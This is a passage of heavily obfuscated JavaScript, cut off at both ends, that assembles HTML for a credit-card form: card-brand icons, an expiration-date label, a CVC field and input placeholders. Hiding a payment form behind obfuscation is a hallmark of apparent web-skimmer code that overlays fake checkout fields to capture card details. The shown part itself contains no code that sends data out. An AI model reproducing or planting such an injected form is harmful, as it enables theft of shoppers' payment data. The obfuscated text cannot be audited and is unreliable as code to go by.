,_0x5e91b7._0x59440c,_0x5e91b7._0x1d7955,_0x5e91b7._0x572abc)+_0x3090ed(0x5cb,_0x5e91b7._0x41da99,0xb10,0x704)+_0x2783ad(0x10d5,0x70f,_0x5e91b7._0x3232b9,0x445)+_0x3090ed(0x6c9,0xb0a,0x63e,_0x5e91b7._0x269d59)+_0x3090ed(_0x5e91b7._0x2cf305,_0x5e91b7._0x547153,0x93d,0x672)+_0x2783ad(_0x5e91b7._0x561d5b,_0x5e91b7._0x15e92e,_0x5e91b7._0x52d66b,_0x5e91b7._0x3a9f32)+_0x3090ed(_0x5e91b7._0x208896,_0x5e91b7._0x732914,_0x5e91b7._0x22c314,_0x5e91b7._0x478f70)+'.212\x201.302'+_0x3090ed(0x12d,_0x5e91b7._0xae0a1e,_0x5e91b7._0x5f5429,_0x5e91b7._0x1eaee6)+_0x3090ed(_0x5e91b7._0x5ccfa3,0x456,0x8e9,_0x5e91b7._0x5db907)+'.692.309\x201'+'.593\x200\x202.6'+'3-.778\x202.6'+'42-1.982.0'+_0x3090ed(0x672,0x774,0x3b0,_0x5e91b7._0x42962b)+_0x2783ad(_0x5e91b7._0xc9f855,_0x5e91b7._0x469420,0xa43,0xff5)+_0x3090ed(0x69f,_0x5e91b7._0x4747fa,0x144,_0x5e91b7._0x1f2f19)+_0x3090ed(_0x5e91b7._0x380834,_0x5e91b7._0x22a5bc,_0x5e91b7._0x1d765a,_0x5e91b7._0x7646ab)+_0x2783ad(0x9bc,_0x5e91b7._0x25357c,0x49b,_0x5e91b7._0x43d0b9)+_0x3090ed(-0x19c,_0x5e91b7._0x597055,_0x5e91b7._0x47d4c7,0x478)+_0x2783ad(_0x5e91b7._0x137df1,_0x5e91b7._0xee4af5,_0x5e91b7._0x36454f,0xbeb)+_0x2783ad(0x3d1,0xa2d,_0x5e91b7._0x4fb555,_0x5e91b7._0x829028)+_0x3090ed(0x1080,0x1145,_0x5e91b7._0x162e8b,_0x5e91b7._0x1e048a)+'6.105\x201.13'+_0x2783ad(0x8a3,0x8ea,_0x5e91b7._0x387fbd,_0x5e91b7._0x220277)+_0x3090ed(0x102d,0x996,_0x5e91b7._0x4a1160,0xde4)+_0x2783ad(0x442,_0x5e91b7._0x28e118,0x9ba,_0x5e91b7._0x5dc95a)+'ill=\x22#fff\x22'+_0x3090ed(0xfc9,0xc8a,0xafa,_0x5e91b7._0x3e8822)+'=\x22evenodd\x22'+_0x3090ed(_0x5e91b7._0x575012,_0x5e91b7._0x141278,_0x5e91b7._0x467ddd,0xd0b)+_0x3090ed(_0x5e91b7._0x4ba2c5,0x2ce,_0x5e91b7._0x44fa1b,_0x5e91b7._0x4ad758)+'174l1.224\x20'+'5.802h-1.4'+_0x3090ed(_0x5e91b7._0x51ab4a,0x5fa,0x4ca,0x7c2)+_0x2783ad(_0x5e91b7._0x5291ba,_0x5e91b7._0x488e96,_0x5e91b7._0x3f9743,0x5b5)+'055.154-.3'+_0x3090ed(0x109c,_0x5e91b7._0x1f4156,_0x5e91b7._0x286faf,_0x5e91b7._0x5bcf7c)+'.87h-1.592'+_0x3090ed(_0x5e91b7._0x555191,0xb67,0x63f,_0x5e91b7._0x102bbd)+_0x3090ed(_0x5e91b7._0x9ad17,0x482,0x5e9,0xaf7)+_0x2783ad(0x8ef,0x7f2,0xdaf,_0x5e91b7._0x400140)+_0x3090ed(0x9e1,0xa8e,0xe36,0x981)+_0x2783ad(_0x5e91b7._0x4da505,_0x5e91b7._0xe4bd,0x85d,0x2d6)+'4-.606\x201.6'+_0x3090ed(_0x5e91b7._0x446c6b,0xa23,_0x5e91b7._0x227b1f,_0x5e91b7._0x55508c)+_0x2783ad(_0x5e91b7._0x50ed01,_0x5e91b7._0x171278,_0x5e91b7._0x4e26da,_0x5e91b7._0x34ceb1)+_0x2783ad(0x14c8,_0x5e91b7._0x23e84f,_0x5e91b7._0x208333,0x9bf)+_0x3090ed(0xfc2,0xc51,0xbbf,0x107c)+_0x3090ed(0xe57,0x5c6,0x102a,_0x5e91b7._0x4fea32)+_0x2783ad(0x761,0x857,_0x5e91b7._0x547153,0x2a8)+_0x3090ed(0xa47,_0x5e91b7._0x4617b0,0x26e,_0x5e91b7._0x997ba8)+_0x3090ed(0x4e9,0x82c,_0x5e91b7._0x74646d,0x756)+_0x2783ad(_0x5e91b7._0x275cee,_0x5e91b7._0x2c1316,_0x5e91b7._0x162abd,0xd4e)+_0x2783ad(_0x5e91b7._0x58f0de,0xa29,_0x5e91b7._0x115e66,0xf0)+_0x3090ed(0x87c,_0x5e91b7._0x33d1e2,0xcbd,_0x5e91b7._0x189581)+_0x2783ad(_0x5e91b7._0xd132db,0x500,_0x5e91b7._0x131219,0xa64)+_0x3090ed(0xc41,_0x5e91b7._0xff1dcb,_0x5e91b7._0x58f811,_0x5e91b7._0x2d6657)+_0x2783ad(0xe2e,_0x5e91b7._0x50d3a7,_0x5e91b7._0x530f48,0xacb)+_0x3090ed(_0x5e91b7._0x3f2156,0x123e,0x1027,0xbbf)+_0x3090ed(_0x5e91b7._0x332b8d,0xf09,0xbea,0xda3)+_0x2783ad(0xaf4,0x38a,0x659,0x6ef)+_0x2783ad(0xb85,_0x5e91b7._0x5a309a,0xd44,0xa70)+_0x2783ad(_0x5e91b7._0x47cd8f,_0x5e91b7._0x1ed316,0xb43,0x57f)+_0x2783ad(0xd65,0xe7e,_0x5e91b7._0x1bcd2d,0x915)+'.605l2.385'+_0x3090ed(_0x5e91b7._0x132ef5,0x104e,0xdff,_0x5e91b7._0x5b82d4)+_0x2783ad(_0x5e91b7._0x2894ba,_0x5e91b7._0x3f9b8b,_0x5e91b7._0x208319,_0x5e91b7._0x44773b)+'h\x20fill=\x22#f'+'ff\x22\x20d=\x22M4.'+_0x2783ad(0xd1d,_0x5e91b7._0x1da6e9,_0x5e91b7._0x26d048,0xae2)+_0x3090ed(0xa4e,0x477,0x93d,0x576)+'5.118c1.90'+_0x3090ed(_0x5e91b7._0x4ab9f3,_0x5e91b7._0x491378,0xf70,0x111f)+_0x3090ed(0xfe6,0x9e3,0xf05,0xae1)+_0x2783ad(0x3bf,0xe05,_0x5e91b7._0x41d62b,_0x5e91b7._0x19df53)+_0x2783ad(0x85b,0x844,_0x5e91b7._0x41bddc,_0x5e91b7._0x5c5611)+_0x2783ad(_0x5e91b7._0x517a23,0xe23,0xadc,0x1166)+'-.357-.475'+_0x3090ed(0x111d,_0x5e91b7._0x5e78d5,_0x5e91b7._0x8ce549,0xe0f)+_0x3090ed(0xb23,0x1041,_0x5e91b7._0xd31b1f,_0x5e91b7._0x34e17c))+(_0x2783ad(_0x5e91b7._0x5ab375,_0x5e91b7._0x4cd2b0,_0x5e91b7._0x1fe657,_0x5e91b7._0x1f6ab6)+_0x3090ed(_0x5e91b7._0x57dabc,0x24b,_0x5e91b7._0x217629,0x8cc)+_0x2783ad(_0x5e91b7._0x42471f,0x3a1,_0x5e91b7._0x5e9f09,0x25d)+'934_35103\x22'+_0x3090ed(0xfb8,0x10e1,_0x5e91b7._0x4abc2c,0xcf7)+'l=\x22#fff\x22\x20d'+_0x3090ed(0x913,0x3ea,_0x5e91b7._0x5d310d,0x872)+_0x2783ad(0x47b,-0x230,_0x5e91b7._0x59440c,-0x119)+_0x2783ad(_0x5e91b7._0x17a017,-0x4f,0x2d2,0x8b4)+'Path></def'+_0x3090ed(0xd28,0x902,0xcb2,_0x5e91b7._0x56104f)+_0x3090ed(0x1316,0xeb1,0xf86,_0x5e91b7._0x325a70)+_0x3090ed(-_0x5e91b7._0x512684,_0x5e91b7._0x4e7337,-_0x5e91b7._0x1f2d04,0x5b7)+_0x2783ad(0x33a,_0x5e91b7._0x3fe142,_0x5e91b7._0x282ac4,_0x5e91b7._0x1d2ffb)+_0x3090ed(_0x5e91b7._0x3cc129,0xb62,0xa5e,0x75f)+_0x2783ad(_0x5e91b7._0x3d903a,_0x5e91b7._0xd0d009,_0x5e91b7._0x1d58b6,0x4e9)+_0x3090ed(_0x5e91b7._0x4f12a7,0xc6a,0x302,0x852)+_0x2783ad(_0x5e91b7._0x270abb,0x10dd,_0x5e91b7._0x250232,_0x5e91b7._0x3b8de2)+_0x2783ad(_0x5e91b7._0xff1bee,0x10b0,0xcd7,0x6bb)+_0x3090ed(0x1189,_0x5e91b7._0x3a0cc3,0x8e6,_0x5e91b7._0x372d18)+'sentation\x22'+_0x3090ed(0x9ba,0xe62,_0x5e91b7._0x177a23,0xd3d)+'=\x22false\x22\x20c'+_0x2783ad(0x67d,_0x5e91b7._0x30dd34,_0x5e91b7._0x302d7a,_0x5e91b7._0x1a9862)+_0x3090ed(0xd0e,0xcc5,0xcb7,_0x5e91b7._0x48dd7b)+_0x2783ad(-0x7,0x25,0x3d8,-0x164)+_0x3090ed(0x5f1,_0x5e91b7._0x5afa01,_0x5e91b7._0x38fcef,_0x5e91b7._0x5b3aeb)+_0x3090ed(0xa6b,0xcc1,_0x5e91b7._0x35cc4d,0xb4e)+'ield-icon='+'\x22true\x22><re'+_0x2783ad(_0x5e91b7._0x2e85e2,_0x5e91b7._0x316b99,0x84d,_0x5e91b7._0x2da106)+'252525\x22\x20he'+_0x2783ad(0x51f,0xaf0,0xa92,0x648)+_0x3090ed(_0x5e91b7._0x53aa9c,0xd8,_0x5e91b7._0x1d3ff2,0x6c2)+_0x3090ed(_0x5e91b7._0x26e6c6,_0x5e91b7._0x1637fa,_0x5e91b7._0x2ca257,0x668)+_0x3090ed(_0x5e91b7._0x4a9c0c,0x742,0xf9e,0xc07)+_0x2783ad(_0x5e91b7._0x16d5fb,_0x5e91b7._0x2ca752,0x264,-_0x5e91b7._0x54567)+_0x2783ad(_0x5e91b7._0x170fd0,0x409,0x5c5,0xb02)+'l=\x22#eb001b'+_0x3090ed(0x66b,_0x5e91b7._0x2f50d2,0x964,0x8bb)+_0x2783ad(0xb26,0x97f,0xe3b,0xe2c)+_0x3090ed(0xf5d,_0x5e91b7._0x3ce763,0xcd2,0xbde)+_0x2783ad(0x466,0x66b,0x837,0xa0b)+_0x2783ad(_0x5e91b7._0x5b7b9a,_0x5e91b7._0x576427,_0x5e91b7._0x4873ef,0xa5)+'e1b\x22\x20r=\x225\x22'+_0x2783ad(_0x5e91b7._0x504e22,_0x5e91b7._0x2690e3,_0x5e91b7._0x2ebdc7,_0x5e91b7._0x3d5e93)+'<path\x20d=\x22M'+_0x2783ad(0x9c2,0x7d6,0x363,0x433)+_0x2783ad(_0x5e91b7._0x39b87a,_0x5e91b7._0x4e8810,_0x5e91b7._0x70ff67,0xf80)+_0x3090ed(_0x5e91b7._0x2be138,0x1293,_0x5e91b7._0x4ce149,0xcee)+'86\x203.088-2'+_0x3090ed(_0x5e91b7._0x497e97,0x2b9,_0x5e91b7._0x3191b2,0x7fb)+_0x3090ed(0x438,0xa81,0x2d0,0x500)+_0x3090ed(0x586,0x43f,_0x5e91b7._0x27b0a7,_0x5e91b7._0x5baada)+'6-3.088\x202-'+'4z\x22\x20fill=\x22'+_0x2783ad(0x991,0xd8c,0xa0a,0xb5b)+_0x2783ad(_0x5e91b7._0x1948ed,0x6fb,0xb04,0xf9f)+_0x2783ad(_0x5e91b7._0x44fa1b,-_0x5e91b7._0x18f64b,0x4d6,-_0x5e91b7._0x48fb3a)+_0x2783ad(_0x5e91b7._0x260334,0x952,_0x5e91b7._0x30494b,0x105c)+_0x2783ad(_0x5e91b7._0x261d0c,_0x5e91b7._0x3489ce,0x5e0,_0x5e91b7._0x4e1ebc)+_0x3090ed(_0x5e91b7._0x31615f,0x8aa,_0x5e91b7._0x43e864,_0x5e91b7._0x11505b)+_0x3090ed(0x123e,_0x5e91b7._0x361096,0x10d5,0x111d)+_0x3090ed(0x96a,_0x5e91b7._0x1ae2fa,0xa91,0xf2f)+_0x3090ed(0x367,_0x5e91b7._0x11b881,_0x5e91b7._0x3cd20e,0x6a9)+_0x3090ed(_0x5e91b7._0x3f79ea,0x436,0x325,0x613)+_0x3090ed(0xd3f,0xc80,0x725,_0x5e91b7._0xd8dbd3)+_0x3090ed(_0x5e91b7._0x1a6d45,_0x5e91b7._0x1677ac,0x84d,_0x5e91b7._0x236de6)+_0x3090ed(_0x5e91b7._0x28dc22,_0x5e91b7._0xeaa5d8,_0x5e91b7._0x3c8e64,_0x5e91b7._0x4d9158)+_0x2783ad(0x5b8,0xa16,_0x5e91b7._0x121a67,0xa06)+_0x3090ed(_0x5e91b7._0xcfc3b,_0x5e91b7._0x5327c4,0x7c1,0x709)+_0x2783ad(0x8f8,_0x5e91b7._0x2bff41,_0x5e91b7._0x54937f,_0x5e91b7._0xae7813)+_0x2783ad(_0x5e91b7._0x6de9fb,-0x15e,_0x5e91b7._0x2833f8,0x1ba)+_0x3090ed(_0x5e91b7._0x1b4542,_0x5e91b7._0x4b4f8d,_0x5e91b7._0x33b7c1,_0x5e91b7._0x3e2927)+'for=\x22exp\x22\x20'+'data-text-'+_0x2783ad(_0x5e91b7._0x4e585a,0xefe,_0x5e91b7._0x3ed66b,0xdde)+'ex=\x221\x22\x20dat'+_0x3090ed(_0x5e91b7._0x3bdbba,0x32c,_0x5e91b7._0x9f3a3d,_0x5e91b7._0x485c70)+_0x2783ad(0xfdf,0x968,_0x5e91b7._0x2e1e45,_0x5e91b7._0x427d7f)+_0x2783ad(0xc59,_0x5e91b7._0x2aafc0,0xb60,_0x5e91b7._0x53a0ef)+'ration\x20dat'+'e</label>\x0a'+_0x2783ad(0x676,0x33a,0x3b4,0x7dd)+_0x3090ed(_0x5e91b7._0x95fd29,_0x5e91b7._0x272d6b,_0x5e91b7._0x38759d,0xc9b)+_0x3090ed(_0x5e91b7._0x5085b9,_0x5e91b7._0x43d303,0xa70,0x1089)+_0x2783ad(0x940,_0x5e91b7._0x1ad15d,0x336,0x96)+_0x2783ad(-_0x5e91b7._0x5e08e1,_0x5e91b7._0x36d67a,0x421,_0x5e91b7._0x429fbf)+_0x2783ad(0xa09,0xcb0,0xeac,_0x5e91b7._0xd1f40b)+_0x3090ed(0xfee,_0x5e91b7._0x3772b8,0x436,_0x5e91b7._0x33b1e4)+_0x2783ad(0x5aa,_0x5e91b7._0x3d21e5,0x5f4,_0x5e91b7._0x2ec6dc)+_0x2783ad(0xe55,_0x5e91b7._0x307468,_0x5e91b7._0x589166,_0x5e91b7._0x2d978b)+_0x3090ed(_0x5e91b7._0x23f3a5,0xee9,0xf63,_0x5e91b7._0x1ae7d7)+'index=\x224\x22\x20'+_0x3090ed(0xbf9,_0x5e91b7._0x4de65b,_0x5e91b7._0x142cb0,0xbdd)+'editor-typ'+_0x2783ad(-0x145,0x557,0x334,-0x28f)+'lder\x22>\x0a\x20\x20\x20'+_0x2783ad(_0x5e91b7._0xc681c8,_0x5e91b7._0x27220a,0x355,-0x174)+_0x3090ed(_0x5e91b7._0x29579f,_0x5e91b7._0x56ecb8,_0x5e91b7._0x6aeafc,0x933))+(_0x2783ad(0xb94,0xa96,_0x5e91b7._0x302d4b,0x12df)+_0x2783ad(_0x5e91b7._0x4d993c,-0x293,0x3e2,_0x5e91b7._0x2be33d)+'htkhup1651'+_0x2783ad(0x9cb,0x100d,0xb76,0x10dc)+_0x3090ed(_0x5e91b7._0x236de6,_0x5e91b7._0x977521,0x787,_0x5e91b7._0x534c19)+'el\x20for=\x22cv'+_0x3090ed(_0x5e91b7._0x3762cb,_0x5e91b7._0x10acbf,_0x5e91b7._0x2ab764,_0x5e91b7._0x556172)+_0x2783ad(0x605,_0x5e91b7._0x35f4c3,_0x5e91b7._0x15b55f,0x448)+_0x3090ed(0xfb9,0xc78,0xd85,0xbe7)+_0x3090ed(0x5ab,0xca8,0xfd4,0xbdd)+_0x2783ad(_0x5e91b7._0x2438da,0x7af,0x570,_0x5e91b7._0x1ff402)+_0x3090ed(_0x5e91b7._0x2f4d6f,_0x5e91b7._0x1c04e4,0x954,_0x5e91b7._0x5c680e)+_0x3090ed(_0x5e91b7._0x5cd3a6,_0x5e91b7._0xb723be,_0x5e91b7._0x34ae39,_0x5e91b7._0x3c0331)+_0x3090ed(_0x5e91b7._0x2f3403,_0x5e91b7._0xfd6dea,_0x5e91b7._0x577888,0x898)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20<'+_0x2783ad(0x920,0x5a0,_0x5e91b7._0xc58469,_0x5e91b7._0x559f6b)+_0x2783ad(_0x5e91b7._0x18de68,_0x5e91b7._0x539cef,0xc94,0xb40)+_0x3090ed(0x296,0x18c,0x5e9,_0x5e91b7._0x4387ad)+_0x2783ad(0x74c,0x176,0x6cf,_0x5e91b7._0x30b55d)+'aceholder='+_0x2783ad(_0x5e91b7._0x91c43d,_0x5e91b7._0x46aa08,_0x5e91b7._0x394016,-_0x5e91b7._0xf2e0ab)+'ength=\x224\x22\x20'+_0x3090ed(_0x5e91b7._0x2567b4,_0x5e91b7._0x1dd94c,_0x5e91b7._0x16a7a2,0xbdd)+_0x3090ed(_0x5e91b7._0x415379,0xc5d,_0x5e91b7._0x58a680,0xf73)+_0x2783ad(_0x5e91b7._0x2eb99a,_0x5e91b7._0x1cdb25,_0x5e91b7._0x1de6ea,0x5d8)+_0x2783ad(0x7f6,0x88,0x378,-0x1d6)+_0x3090ed(_0x5e91b7._0x7501b7,0x1253,0x1071,0xd4e)+'placeholde'+'r\x22>\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20<div\x20cla'+_0x2783ad(0x9f3,_0x5e91b7._0x1e9375,_0x5e91b7._0x234bd6,0x104)+_0x3090ed(0xf6c,0xe8c,_0x5e91b7._0x1ae26f,_0x5e91b7._0x4ed949)+_0x2783ad(0xe90,_0x5e91b7._0x12cbbc,0x935,_0x5e91b7._0x161eb9)+_0x3090ed(0x82a,_0x5e91b7._0x57bc6b,_0x5e91b7._0x5a1bb9,0x7b2)+'=\x22p-CardCv'+_0x3090ed(_0x5e91b7._0x4bf1bf,0x9af,0xb9a,_0x5e91b7._0x285b0d)+_0x2783ad(0xf71,_0x5e91b7._0x52daf4,0x9f0,0xd56)+_0x2783ad(0x6da,_0x5e91b7._0x5cb58b,0xb95,0x6c7)+_0x2783ad(_0x5e91b7._0x476f19,0x1247,0xbc4,_0x5e91b7._0x40ce66)+_0x2783ad(_0x5e91b7._0x4d1d1c,_0x5e91b7._0x2b9153,_0x5e91b7._0xdd1d1c,_0x5e91b7._0x5556ef)+_0x3090ed(0x422,_0x5e91b7._0x19bbe5,_0x5e91b7._0x4beb51,0x551)+_0x3090ed(0x47d,0x644,_0x5e91b7._0x1da1ea,_0x5e91b7._0x6189a)+_0x3090ed(_0x5e91b7._0x3b0637,0xb27,_0x5e91b7._0x592e80,0x1024)+_0x2783ad(0x84d,_0x5e91b7._0x5ca89a,0xa16,_0x5e91b7._0x1c633a)+'fill=\x22var('+_0x3090ed(_0x5e91b7._0x3ef39f,_0x5e91b7._0x249dcc,-_0x5e91b7._0x3e1866,0x556)+'nCardCvc)\x22'+_0x2783ad(_0x5e91b7._0x17bc19,_0x5e91b7._0x5e6a5f,_0x5e91b7._0x5254e4,_0x5e91b7._0x431830)+_0x3090ed(0x867,_0x5e91b7._0x269153,_0x5e91b7._0x505083,_0x5e91b7._0x4bf1bf)+_0x2783ad(_0x5e91b7._0x169e57,0xbba,0xa07,0xa12)+_0x3090ed(_0x5e91b7._0x22e1a3,_0x5e91b7._0x988cb,0x67,0x685)+_0x3090ed(0x988,_0x5e91b7._0x2caf06,_0x5e91b7._0x438b63,_0x5e91b7._0x40adf7)+'d-icon=\x22tr'+_0x2783ad(-_0x5e91b7._0xd24c79,_0x5e91b7._0x22a6d2,0x4ad,_0x5e91b7._0x8da903)+_0x3090ed(_0x5e91b7._0x58ab8f,0x67b,_0x5e91b7._0xd5393e,_0x5e91b7._0x1e4c07)+_0x2783ad(_0x5e91b7._0x36cac5,0x1b,0x56a,0x21d)+'ll-rule=\x22e'+_0x2783ad(_0x5e91b7._0x26df84,_0x5e91b7._0x31d786,0x717,_0x5e91b7._0x4e1da9)+_0x2783ad(-_0x5e91b7._0xfa5ee1,_0x5e91b7._0x30dc3a,_0x5e91b7._0x1faaef,0x56a)+'venodd\x22\x20d='+_0x3090ed(_0x5e91b7._0x582eda,0xa91,_0x5e91b7._0x1c7ef9,_0x5e91b7._0x28d2b2)+_0x2783ad(0x77e,_0x5e91b7._0x25b72c,0xa14,0xa3f)+'C27.3194\x200'+_0x2783ad(-0x266,_0x5e91b7._0x1c4287,0x407,-0x1dd)+'\x201.85996\x202'+_0x2783ad(0x4e1,0xabe,0x6ce,0xfa)+'1C28.5428\x20'+_0x3090ed(_0x5e91b7._0x96dd98,0x1439,_0x5e91b7._0x1dc133,_0x5e91b7._0x2116c0)+'.0336\x2010.8'+_0x2783ad(_0x5e91b7._0x248de8,0x9fd,0xdc0,_0x5e91b7._0x2391a7)+'0.7188V8H1'+'.5V16C1.5\x20'+_0x2783ad(_0x5e91b7._0x414f1d,0xf63,_0x5e91b7._0x451c1a,_0x5e91b7._0x2259e9)+'61929\x2018.5'+_0x3090ed(0x8f6,_0x5e91b7._0x480473,_0x5e91b7._0x39cd0d,0x92d)+'.1104V20H4'+_0x3090ed(0xe35,_0x5e91b7._0x252b03,_0x5e91b7._0xe30571,0x9c6)+'9.9951C1.7'+_0x3090ed(0x37e,0x421,_0x5e91b7._0x1654d5,0x812)+_0x2783ad(0x2f4,_0x5e91b7._0x4a9c0c,0x6a2,_0x5e91b7._0x2421ca)+'\x2018.2512\x200'+'.00488281\x20'+'16.2061L0\x20'+_0x3090ed(0xe88,_0x5e91b7._0x492fc2,0x8a2,_0x5e91b7._0x54276a)+_0x2783ad(0xe3e,0x80a,_0x5e91b7._0x38200e,_0x5e91b7._0xb36663)+'56\x200.11211'+_0x3090ed(_0x5e91b7._0x5ae89e,_0x5e91b7._0x11f50e,0x44f,0x74b)+_0x2783ad(0x86b,_0x5e91b7._0x16ba1e,0xa14,_0x5e91b7._0x2861a8)+_0x3090ed(0x12fa,_0x5e91b7._0x2caf06,0xb5c,0xfd0)+_0x2783ad(_0x5e91b7._0x190a69,_0x5e91b7._0x17159f,_0x5e91b7._0x39e1c9,_0x5e91b7._0x2c00c9)+_0x3090ed(0x387,_0x5e91b7._0x1ac660,0x68f,_0x5e91b7._0x32143f)+_0x3090ed(0x1078,_0x5e91b7._0x129413,0x1168,0xf61)+_0x2783ad(0x334,0x1fc,_0x5e91b7._0xb73fbc,0x18e)+_0x3090ed(_0x5e91b7._0x4fb847,0x11bf,_0x5e91b7._0x1d4af4,_0x5e91b7._0x40bf65)+'5\x204V5H27.5'+_0x2783ad(0x8ea,_0x5e91b7._0x4719f0,_0x5e91b7._0x57e857,_0x5e91b7._0xedaae5)+_0x3090ed(0xb9f,0x246,-0x54,_0x5e91b7._0x4ab8fc)+_0x2783ad(0xa42,_0x5e91b7._0x12e2a7,0x572,0xacb)+_0x2783ad(_0x5e91b7._0xff239e,_0x5e91b7._0x259188,_0x5e91b7._0x53f639,_0x5e91b7._0x5baa22)+'/path><pat')+(_0x3090ed(0x1008,0xc1d,_0x5e91b7._0xff56d4,0xbdb)+_0x3090ed(_0x5e91b7._0x57528d,_0x5e91b7._0x163640,_0x5e91b7._0x6eef7a,_0x5e91b7._0xfe0da9)+_0x3090ed(0x155,0x516,0x31a,_0x5e91b7._0xde8ff7)+'1128\x2028.77'+_0x2783ad(0xcec,_0x5e91b7._0x41b427,_0x5e91b7._0x1c0399,0xa73)+_0x2783ad(0x810,_0x5e91b7._0x4b4bb6,0xd33,0xd69)+'4.6406C28.'+'7722\x2015.40'+'02\x2028.2721'+_0x3090ed(_0x5e91b7._0x219788,_0x5e91b7._0x9fdf5c,_0x5e91b7._0x22d17d,_0x5e91b7._0x183398)+_0x3090ed(0x7bf,_0x5e91b7._0x294df8,0xacd,0x738)+_0x3090ed(0xcef,0x651,_0x5e91b7._0x55bda1,_0x5e91b7._0x21e34f)+_0x3090ed(_0x5e91b7._0x53e686,_0x5e91b7._0x54bc92,0xac9,_0x5e91b7._0xb537cf)+_0x3090ed(0xc1f,_0x5e91b7._0x444ef4,_0x5e91b7._0x310564,_0x5e91b7._0x16a4c9)+_0x2783ad(0x1196,0xe1d,_0x5e91b7._0x2e1a02,0x10db)+_0x2783ad(0x875,_0x5e91b7._0x800fb4,_0x5e91b7._0x33cb9b,0x521)+_0x2783ad(_0x5e91b7._0x4c805f,_0x5e91b7._0x4e5db6,_0x5e91b7._0x5a3dbe,0x351)+_0x3090ed(_0x5e91b7._0x3b1f5d,_0x5e91b7._0x2dab9f,0xc10,_0x5e91b7._0x419775)+_0x2783ad(_0x5e91b7._0x4860d0,0x965,_0x5e91b7._0x117496,0xcdd)+_0x2783ad(0x863,0x78c,_0x5e91b7._0x381ffe,0xa89)+'26\x2019.9404'+'C24.8389\x201'+_0x3090ed(_0x5e91b7._0x703f35,0x1294,_0x5e91b7._0x4078df,_0x5e91b7._0x4c9b44)+'1662\x2019.28'+_0x2783ad(0x6d0,-_0x5e91b7._0x506ca5,0x258,_0x5e91b7._0x1892f4)+_0x3090ed(0x868,0x12ba,_0x5e91b7._0x20466c,_0x5e91b7._0x20f202)+_0x3090ed(0x844,0x54a,0xe99,0x98e)+'\x2025.1816\x201'+'8.4939\x2025.'+_0x2783ad(0xc68,_0x5e91b7._0x1ea899,0xe24,0xd2d)+_0x2783ad(_0x5e91b7._0x265fa1,0x38c,_0x5e91b7._0x214162,_0x5e91b7._0x51ea1b)+_0x3090ed(_0x5e91b7._0x44d76e,0x806,0xa9a,0x897)+_0x3090ed(_0x5e91b7._0x482ad8,0xd11,0x593,0xa7e)+_0x2783ad(_0x5e91b7._0x545ab9,0xee2,_0x5e91b7._0xa442b,0xa5b)+_0x3090ed(_0x5e91b7._0x52937f,0xade,0x1184,0xb63)+_0x2783ad(_0x5e91b7._0x3cec9f,_0x5e91b7._0x245e9a,0xea0,_0x5e91b7._0x3c439b)+_0x3090ed(0x80d,0x1285,0xd8b,0xd5d)+_0x3090ed(_0x5e91b7._0x5dd099,0x1c0,0x2ff,_0x5e91b7._0x5d4b50)+'7\x2027.6924\x20'+_0x2783ad(_0x5e91b7._0x48e774,0x9fd,0x9ea,0x800)+_0x2783ad(0x669,_0x5e91b7._0x2ee1b3,_0x5e91b7._0x4f901e,_0x5e91b7._0x20011d)+_0x3090ed(0xbaf,_0x5e91b7._0x74646d,0xb0c,_0x5e91b7._0x5d0124)+'17.1544\x2027'+_0x3090ed(0x416,_0x5e91b7._0xf05cdc,0xa0f,0x50c)+'795C27.428'+_0x2783ad(0xe75,_0x5e91b7._0x3f8f19,_0x5e91b7._0x5e78d5,0xe6a)+_0x2783ad(0x671,_0x5e91b7._0x357a27,_0x5e91b7._0xbe656,_0x5e91b7._0x1ce48a)+'78\x2027.5\x2016'+_0x2783ad(0x38e,_0x5e91b7._0x4ea5f3,_0x5e91b7._0x53258c,0xbc9)+'7.5397\x2014.'+'9481\x2027.56'+'25\x2014.8309'+_0x2783ad(0xb5a,_0x5e91b7._0x48542c,_0x5e91b7._0x2383f8,_0x5e91b7._0x4de1dd)+_0x3090ed(0x13ee,0x10b0,0xcae,0xec7)+_0x2783ad(0xbd7,_0x5e91b7._0x5b0102,_0x5e91b7._0x5066f9,0xae9)+'57\x2027.5399'+_0x3090ed(_0x5e91b7._0x27ccd7,0x5fe,0x77e,_0x5e91b7._0x2dfcbb)+_0x3090ed(_0x5e91b7._0x560263,_0x5e91b7._0x356034,_0x5e91b7._0x192de7,0xe4a)+_0x2783ad(0x17e,_0x5e91b7._0x11d578,0x466,0x973)+_0x2783ad(_0x5e91b7._0x230eb0,_0x5e91b7._0x5a267a,_0x5e91b7._0x3bd1e9,0xec9)+_0x3090ed(0xb43,_0x5e91b7._0x4efc25,_0x5e91b7._0x1bb2ad,0xd88)+_0x3090ed(0xb88,0xdc0,0x13c2,_0x5e91b7._0x221c8d)+_0x2783ad(0xa09,_0x5e91b7._0x1f01d5,_0x5e91b7._0x244156,_0x5e91b7._0x26e7d8)+_0x2783ad(0x94,0x5da,0x31b,_0x5e91b7._0x45d889)+'.9004H12.1'+_0x2783ad(0x793,_0x5e91b7._0x4bcd10,_0x5e91b7._0xfa6d3,0x11a3)+_0x3090ed(_0x5e91b7._0x584ba0,_0x5e91b7._0x1f92f4,_0x5e91b7._0x282a02,_0x5e91b7._0x30f576)+'18.5H15.22'+_0x2783ad(_0x5e91b7._0x55c2c4,_0x5e91b7._0x33e7f2,_0x5e91b7._0x37cb2f,_0x5e91b7._0x51119a)+'h><path\x20d='+_0x3090ed(0x453,0x337,0xd40,0x851)+_0x2783ad(0x9d7,0x876,_0x5e91b7._0x1f01d5,_0x5e91b7._0x51f2bf)+_0x2783ad(_0x5e91b7._0x1656de,0xf2f,_0x5e91b7._0x45d359,0x1013)+_0x2783ad(_0x5e91b7._0x12ad2a,_0x5e91b7._0x3c8d73,_0x5e91b7._0x456833,_0x5e91b7._0x272d6b)+_0x3090ed(_0x5e91b7._0x43b206,0x1032,_0x5e91b7._0x4e3ef1,0x1099)+_0x3090ed(-0xc8,_0x5e91b7._0x166f8f,_0x5e91b7._0x2661e0,_0x5e91b7._0x4cab34)+_0x2783ad(_0x5e91b7._0x1d3dea,_0x5e91b7._0x10ff9f,_0x5e91b7._0x1e9375,0x1d8)+_0x2783ad(_0x5e91b7._0x26b69d,_0x5e91b7._0x39636f,0x4c6,0x520)+_0x3090ed(0x1586,_0x5e91b7._0x5dd471,_0x5e91b7._0x38b2aa,0x117a)+_0x3090ed(0x640,_0x5e91b7._0x348c96,-0x5b,0x59f)+_0x3090ed(_0x5e91b7._0x117da0,_0x5e91b7._0x2dafd2,_0x5e91b7._0x3074a7,0xbe5)+_0x2783ad(-_0x5e91b7._0x549423,0x952,0x543,0x937)+_0x